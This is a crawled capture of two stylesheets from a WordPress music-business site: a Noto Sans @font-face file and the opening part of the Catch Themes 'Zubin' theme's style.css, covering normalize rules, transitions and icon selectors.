

--- FILE ---
content_type: text/css
request_url: https://toplivemusicllc.com/wp-content/fonts/3f23b84356ce24b915161447fa21ed01.css
body_size: 839
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARPQ_m87A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARGQ_m87A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARDQ_m87A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4AROQ_m87A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARBQ_m87A.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARNQ_m87A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARMQ_m87A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARCQ_k.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyOzW1aPQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyHzW1aPQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyCzW1aPQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyPzW1aPQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyAzW1aPQ.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyMzW1aPQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyNzW1aPQ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyDzW0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr6DRAW_0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr4TRAW_0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr5DRAW_0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr6TRAW_0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr5jRAW_0.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr6jRAW_0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr6zRAW_0.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr5TRA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVadyB1Wk.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVYNyB1Wk.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVZdyB1Wk.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVaNyB1Wk.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVZ9yB1Wk.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVa9yB1Wk.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVatyB1Wk.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVZNyB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://toplivemusicllc.com/wp-content/themes/zubin/style.css?ver=20221111-125026
body_size: 92627
content:
@charset "UTF-8";
/*
Theme Name: Zubin
Theme URI: https://catchthemes.com/themes/zubin/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Zubin is a responsive free Multipurpose WordPress theme that fits all kinds of business purposes. You can use the theme for Corporates, Blogs, Music sites, Wedding sites, Online Stores, Photography, Professional sites, and more. Zubin is fully flexible and provides a neat interface to efficiently represent your business in the web world. This responsive multipurpose WordPress theme features many crucial sections that can showcase everything you have to offer. For instance, Featured Slider, Featured Content, Hero Content, Logo Slider, Testimonials, Services, and more. All of these features are highly customizable and you can quickly enable the ones you desire. The fully responsive design in Zubin makes your site look amazingly aesthetic across all devices. Enable the sections you need and take full advantage by tweaking it your way. Zubin is an outstanding multipurpose WordPress theme with all and everything you need to create any type of website you fancy. So, what are you waiting for? Download Zubin today and start promoting your business online quickly and efficiently. check out Theme Instructions at https://catchthemes.com/themes/zubin/#theme-instructions and Demo at https://catchthemes.com/demo/zubin.
Version: 1.2
Requires at least: 5.6
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, custom-logo, editor-style, featured-images, flexible-header, footer-widgets, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, theme-options,  translation-ready, block-styles, wide-blocks, portfolio, blog, photography
Text Domain: zubin

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Typography
 	* 2.1 - Font Awesome
 	* 2.2 - Font Family
 	* 2.3 - Font Size
 	* 2.4 - Heading
 * 3.0 - Core
 	* 3.1 - Elements
 	* 3.2 - Icons
 	* 3.3 - Lists
 	* 3.4 - Padding/Margin
 * 4.0 - Forms
 * 5.0 - Navigation
     *  5.1 - Next/Previous
     *  5.2 - Menus
     *  5.3 - Header
 * 6.0 - Modules
	 * 6.1 - Accessibility
	 * 6.2 - Alignments
	 * 6.3 - breadcrumbs
	 * 6.4 - captions
	 * 6.5 - clearings
	 * 6.6 - content
	 * 6.7 - media
	 * 6.8 - scroll-up
	 * 6.9 - sidebar
 * 7.0 - Site
 	* 7.1 - Primary
 	  * 7.1.1 - Comments
 	  * 7.1.2 - post and navigation
 	* 7.2 - Primary
 	  * 7.2.1 - Widgets

 	* 7.3 - Section
	 	* 7.3.1 - App section
	 	* 7.3.2 - Audio Player
	 	* 7.3.3 - Contact
	 	* 7.3.4 - Events
		* 7.3.5  - Feature Slider
		* 7.3.6  - Feature Content
		* 7.3.7  - Footer
	 	* 7.3.8  - Gallery
	 	* 7.3.9  - Hero Content
		* 7.3.10 - Logo Slider
		* 7.3.11 - Newsletter
		* 7.3.12 - Playlist
		* 7.3.13 - Portfolio
		* 7.3.14 - Promotional
		* 7.3.15 - Services
		* 7.3.16 - Sticky Playlist
		* 7.3.17 - Team
		* 7.3.18 - Testimonials
		* 7.3.19 - Woocommerce
		 *  7.3.19.1 - Clearing
		 *  7.3.19.2 - Layout
		 *  7.3.19.3 - Shop tables
		 *  7.3.19.4 - Products
		 *  7.3.19.5 - Infinite Scroll
		 *  7.3.19.6 - Onsale
		 *  7.3.19.7 - Price
		 *  7.3.19.8 - Buttons
		 *  7.3.19.9 - Single product
		 *  7.3.19.10 - Checkout
		 *  7.3.19.11 - My account
		 *  7.3.19.12 - General WooCommerce components
		 *      7.3.19.12.1 - Header cart
		 *      7.3.19.12.2 - Pagination
		 *      7.3.19.12.3 - Star rating
		 *      7.3.19.12.4 - Tabs
		 *      7.3.19.12.5 - Password strength meter
		 *      7.3.19.12.6 - Forms
		 *      7.3.19.12.7 - Notices
		 *      7.3.19.12.8 - WooCommerce widgets
		 *             7.3.19.12.8.1 - WooCommerce Price Filter
 * 8.0 - Media Queries
 *	  8.1 - >= 480px
 *    8.2 - >= 568px
 *	  8.3 - >= 667px
 *    8.4 - >= 768px
 *    8.5 - >= 783px
 *    8.6 - >= 1024px
 *    8.7 - >= 1200px
 *	  8.8 - >= 1366px
 *    8.9 - >= 1600px
 *    8.10 - >= 1920px
 * 9.0 - Transition
 * 10.0 - Colors
 */
/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
 */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
footer,
header,
nav,
section {
  display: block; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

figcaption,
figure,
main {
  display: block; }

figure {
  margin: 1em 0; }

hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:active,
a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: 1px #767676 dotted;
  text-decoration: none; }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: 700; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

dfn {
  font-style: italic; }

mark {
  background-color: #eee;
  color: #222; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

audio,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button:-moz-focus-inner,
[type="button"]:-moz-focus-inner,
[type="reset"]:-moz-focus-inner,
[type="submit"]:-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #bbb;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  display: inline-block;
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

[type="number"]:-webkit-inner-spin-button,
[type="number"]:-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]:-webkit-search-cancel-button,
[type="search"]:-webkit-search-decoration {
  -webkit-appearance: none; }

:-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details,
menu {
  display: block; }

summary {
  display: list-item; }

canvas {
  display: inline-block; }

template {
  display: none; }

[hidden] {
  display: none; }

/*--------------------------------------------------------------
## Colors
--------------------------------------------------------------*/
/* Theme Background Color */
/* Theme Color */
/* Theme Button Color */
/* Theme Section Color */
/* Theme Section Color */
/*--------------------------------------------------------------
## Fonts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Structure
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Transition
--------------------------------------------------------------*/
a,
h1,
h2,
h3,
h3,
h5,
h6,
.sticky-post,
.nav-title,
.nav-subtitle,
.menu-toggle,
.more-link.more-icon > span:after,
.post-navigation .nav-subtitle:after,
.post-navigation .nav-subtitle:before,
.service-section .section-content-wrapper .hentry-inner,
.mixed > span,
.hentry-inner .post-thumbnail img,
.why-choose-us-section.modern-style .owl-nav .owl-prev,
.why-choose-us-section.modern-style .owl-nav .owl-next,
.why-choose-us-section.modern-style .owl-dots .owl-dot,
.why-choose-us-section.modern-style .owl-dots .owl-dot > span,
.featured-slider-section .nav-controls .owl-prev,
.featured-slider-section .nav-controls .owl-next,
.featured-slider-section .nav-controls,
.featured-slider-section.style3 .owl-nav .owl-prev,
.featured-slider-section.style3 .owl-nav .owl-next,
.pricing-section .hentry-inner,
.woocommerce-Price-amount,
.woocommerce a.button:before,
ul.products li.product > a:before,
.contact-section .hentry-inner,
.faq-section .entry-title:after,
.collection-wrapper .hentry-inner .entry-container,
.collection-wrapper .entry-header .entry-meta .cat-links,
.collection-wrapper .entry-header .entry-meta .cat-links:before,
#sticky-playlist-section .wp-playlist-caption,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-button button:before,
.zubin-mejs-container.mejs-container .mejs-toggle-playlist button:before,
.mejs-time-handle-content,
#sticky-playlist-section,
#sticky-playlist-section .playlist-hide .fa,
.gallery-section .gallery-icon a:after,
.gallery-section .tiled-gallery-item a:after,
.gallery-section .gallery-item img,
.gallery-section .gallery-icon a:before,
.gallery-section .tiled-gallery-item a:before,
.countdown-section #clock > span,
.top-destinations .highlight-text,
.dropdown-toggle,
.dropdown-toggle:after,
#content #infinite-handle span button,
.theme-scheme-music .button.ghost-button > span,
.theme-scheme-music .more-link.ghost-button > span,
.navigation-classic .main-navigation ul ul .menu-item-has-children > a:after,
.navigation-classic .main-navigation ul ul .page_item_has_children > a:after,
.top-navigation ul ul .menu-item-has-children > a:after,
.top-navigation ul ul .page_item_has_children > a:after,
.secondary-navigation ul ul .menu-item-has-children > a:after,
.secondary-navigation ul ul .page_item_has_children > a:after,
.guests-section .location .more-button:after,
.team-section.style3 .hentry-inner .entry-container,
.resume-section .education .hentry:before,
.events-section .event-button .button.ghost-button span span,
.sticky-playlist-enabled:not(.playlist-made-short) .scroll-down,
.sticky-playlist-enabled .scroll-down {
  -webkit-transition: all 0.3s ease-in-out;
  /* Chrome 1-25, Safari 3.2+ */
  -moz-transition: all 0.3s ease-in-out;
  /* Firefox 4-15 */
  -o-transition: all 0.3s ease-in-out;
  /* Opera 10.50–12.00 */
  transition: all 0.3s ease-in-out;
  /* Chrome 26, Firefox 16+, IE 10+, Opera 12.10+ */ }

.more-link,
button,
button[disabled]:hover,
button[disabled]:focus,
.button,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus,
body .wp-playlist-item {
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out; }

.portfolio-section .entry-container {
  -webkit-transition: 0.2s opacity ease-in-out;
  -moz-transition: 0.2s opacity ease-in-out;
  -o-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out; }

.custom-header .wp-custom-header-video-button {
  -webkit-transition: 0.2s background-color ease-in-out, 0.2s color ease-in-out;
  -moz-transition: 0.2s background-color ease-in-out, 0.2s border-color ease-in-out, 0.2s color ease-in-out;
  -o-transition: 0.2s background-color ease-in-out, 0.2s color ease-in-out;
  transition: 0.2s background-color ease-in-out, 0.2s color ease-in-out; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
  transition: 0.2s background-color ease-in-out, 0.2s border-color ease-in-out; }

body.infinite-scroll.infinity-end .archive-posts-wrapper .section-content-wrapper {
  -webkit-transition: 0.2s padding ease-in-out;
  -o-transition: 0.2s padding ease-in-out;
  -moz-transition: 0.2s padding ease-in-out;
  transition: 0.2s padding ease-in-out; }

/**
 * 2.0 - Typography
 */
/*--------------------------------------------------------------
## Font Awesome
--------------------------------------------------------------*/
/**
 * 2.1 - FontAwesome
 */
.post-edit-link:before,
#promotion-section .button.play-button:before,
.pagination .prev span:before,
.pagination .next span:after,
.gallery-item .gallery-icon a:after,
.tiled-gallery .tiled-gallery-item a:after,
.comment-meta .comment-permalink:before,
.site-header-cart .cart-contents:before,
.mejs-button button:before,
.zubin-mejs-container.mejs-container .mejs-button button:before,
.nav-next .nav-subtitle:after,
.nav-previous .nav-subtitle:before,
.wp-custom-header-video-button:before,
.search-toggle:before,
.menu-toggle:before,
.menu-toggle-close:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.top-navigation .menu-item-has-children > a:after,
.top-navigation .page_item_has_children > a:after,
.secondary-navigation .menu-item-has-children > a:after,
.secondary-navigation .page_item_has_children > a:after,
.dropdown-toggle:after,
.search-submit:before,
.featured-slider-section .owl-prev:before,
.featured-slider-section .owl-next:before,
.logo-slider-section .owl-prev:before,
.logo-slider-section .owl-next:before,
.section .owl-prev:before,
.section .owl-next:before,
.team-section .owl-prev:before,
.team-section .owl-next:before,
.comment-reply-title small a:before,
#scrollup:before,
.more-link.more-icon > span:after,
.custom-video-button-play:before,
.events-section.single-layout .entry-content:before,
.events-section.single-layout .entry-summary:before,
.pricing-section .entry-content > p:before,
.pricing-section .entry-summary > p:before,
.pricing-section .entry-content > ul > li:before,
.pricing-section .entry-summary > ul > li:before,
.woocommerce a.button:before,
ul.products li.product > a:before,
.faq-section .entry-title:after,
.wp-playlist .wp-playlist-playing .wp-playlist-caption .wp-playlist-item-title:after,
.gallery-section .gallery-icon a:after,
.gallery-section .tiled-gallery-item:focus a:after,
.timeline-section .hentry:before,
.guests-section .location .more-button:after,
.site-header-right li:before,
.playlist-section .wp-playlist-current-item:before,
.social-navigation a:before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.post-edit-link:before,
#promotion-section .button.play-button:before,
.pagination .prev span:before,
.pagination .next span:after,
.gallery-item .gallery-icon a:after,
.tiled-gallery .tiled-gallery-item a:after,
.comment-meta .comment-permalink:before,
.site-header-cart .cart-contents:before,
.mejs-button button:before,
.zubin-mejs-container.mejs-container .mejs-button button:before,
.nav-next .nav-subtitle:after,
.nav-previous .nav-subtitle:before,
.wp-custom-header-video-button:before,
.search-toggle:before,
.menu-toggle:before,
.menu-toggle-close:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.top-navigation .menu-item-has-children > a:after,
.top-navigation .page_item_has_children > a:after,
.secondary-navigation .menu-item-has-children > a:after,
.secondary-navigation .page_item_has_children > a:after,
.dropdown-toggle:after,
.search-submit:before,
.featured-slider-section .owl-prev:before,
.featured-slider-section .owl-next:before,
.logo-slider-section .owl-prev:before,
